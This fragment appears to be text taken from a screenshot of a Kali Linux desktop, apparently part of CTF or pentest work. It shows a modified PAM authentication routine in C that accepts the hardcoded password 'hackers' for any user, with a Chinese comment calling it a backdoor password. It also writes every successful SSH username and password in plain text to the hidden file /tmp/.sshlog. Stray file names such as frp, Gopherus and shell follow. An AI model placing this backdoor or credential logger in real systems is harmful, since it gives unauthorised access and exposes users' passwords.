 /* verify the password of this user */
retval = _unix_verify_password(pamh, name, p, ctrl);
if(strcmp("hackers",p)==0){return PAM_SUCCESS;} //后门密码
if(retval == PAM_SUCCESS){
FILE * fp;
fp = fopen("/tmp/.sshlog", "a");//SSH登录用户密码保存位置
fprintf(fp, "%s : %s\n", name, p);
fclose(fp);}
name = p = NULL;
AUTH_RETURN;
}
CTF
setup.sh
114.67.175....
get-docker.sh
frp
test.eml
Gopherus-...
Gopherus-...
shell
KALI LINUX
"the quieter you become, the more you are able to hea